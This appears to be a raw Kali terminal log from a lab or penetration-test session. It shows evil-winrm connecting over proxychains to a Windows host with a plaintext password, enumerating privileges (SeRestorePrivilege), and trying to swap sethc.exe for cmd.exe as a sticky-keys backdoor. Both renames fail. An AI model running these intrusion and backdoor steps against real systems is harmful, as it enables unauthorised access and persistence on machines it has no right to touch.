 ┌──(kali㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ proxychains evil-winrm -i 172.22.14.46 -u zhangshuai -p wSbEajHzZs
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.14.46:5985  ...  OK
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> whoami
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.14.46:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.14.46:5985  ...  OK
xr-0923\zhangshuai
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> whoami /priv
特权信息
----------------------
特权名                        描述           状态
============================= ============== ======
SeRestorePrivilege            还原文件和目录 已启用
SeChangeNotifyPrivilege       绕过遍历检查   已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> ren sethc.exe sethc.bak
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.14.46:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.14.46:5985  ...  OK
Cannot rename because item at 'sethc.exe' does not exist.
At line:1 char:1
+ ren sethc.exe sethc.bak
+ ~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [Rename-Item], PSInvalidOperationException
    + FullyQualifiedErrorId : InvalidOperation,Microsoft.PowerShell.Commands.RenameItemCommand
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> ren cmd.exe sethc.exe
Cannot rename because item at 'cmd.exe' does not exist.
At line:1 char:1
+ ren cmd.exe sethc.exe
+ ~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [Rename-Item], PSInvalidOperationException
    + FullyQualifiedErrorId : InvalidOperation,Microsoft.PowerShell.Commands.RenameItemCommand
*Evil-WinRM* PS C:\Users\zhangshuai\Documents>